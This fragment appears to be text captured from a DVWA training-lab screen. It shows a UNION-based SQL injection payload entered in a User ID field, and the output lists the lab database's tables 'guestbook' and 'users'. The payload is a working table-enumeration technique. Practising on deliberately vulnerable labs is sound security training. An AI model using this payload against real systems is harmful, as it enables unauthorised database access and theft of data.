 User ID:
ERE table_schema = 'dvwa' # Submit
ID: ' UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name:
Surname: guestbook
ID: ' UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name:
Surname: users